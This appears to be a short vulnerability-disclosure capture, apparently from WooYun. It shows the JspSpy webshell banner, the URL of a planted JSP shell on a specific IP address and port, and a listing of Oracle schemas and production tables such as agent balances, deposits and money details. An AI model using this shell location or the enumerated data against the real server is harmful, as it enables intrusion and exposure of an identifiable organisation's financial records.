 JspSpy Codz By - Ninty JspSpy Codz By - Ninty
221.6.35.202:8088/test6402.jsp
TTS_COA COA_SMS_ROUTE_TEMP_REL TTS_PROD01 VALID 10 1 255
TTS_COA COA_SMS_SEND_LOGS TTS_PROD01 VALID 10 1 255
TTS_COA COA_SMS_SEND_PLANS TTS_PROD01 VALID 10 1 255
TTS_COA COA_SMS_SEND_POOLS TTS_PROD01 VALID 10 1 255
TTS_COA COA_SMS_SERVICE_CLASSES TTS_PROD01 VALID 10 1 255
TTS_COA COA_SMS_TEMPLATES TTS_PROD01 VALID 10 1 255
TTS_COA COA_TEMPLATE_NOTICES TTS_PROD01 VALID 10 1 255
TTS_COA COA_WORK_COUNTS TTS_PROD01 VALID 10 1 255
TTS_COA COA_SMS_SPECIALS TTS_PROD01 VALID 10 1 255
TTS_COA COA_WORK_CONTENT_HEADERS TTS_PROD01 VALID 10 1 255
TTS_ECM ECM_MEMBER_ACTIVE_CODES TTS_INDEX VALID 10 1 255
TTS_ECM ECM_ACTION_NAMES TTS_PROD01 VALID 10 1 255
TTS_ECM ECM_AGENTS TTS_PROD01 VALID 10 1 255
TTS_ECM ECM_AGENT_AEC TTS_PROD01 VALID 10 1 255
TTS_ECM ECM_AGENT_BALANCES TTS_PROD01 VALID 10 1 255
TTS_ECM ECM_AGENT_CREDITS TTS_PROD01 VALID 10 1 255
TTS_ECM ECM_AGENT_DEPOSITS TTS_PROD01 VALID 10 1 255
TTS_ECM ECM_AGENT_EMPLOYEES TTS_PROD01 VALID 10 1 255
TTS_ECM ECM_AGENT_MONEY_DETAILS TTS_PROD01 VALID 10 1 255
TTS_ECM ECM_AGENT_MONEY_DETAILS_LXTBF TTS_PROD01 VALID 10 1 255
PROD BUADV_ERROR_LOG TTS_PROD01 VALID 10 1 255
PROD BUADS_ERROR_LOG TTS_PROD01 VALID 10 1 255
PROD BUADU_ERROR_LOG TTS_PROD01 VALID 10 1 255
PROD BUOD_ERROR_LOG TTS_PROD01 VALID 10 1 255
www.wooyun.org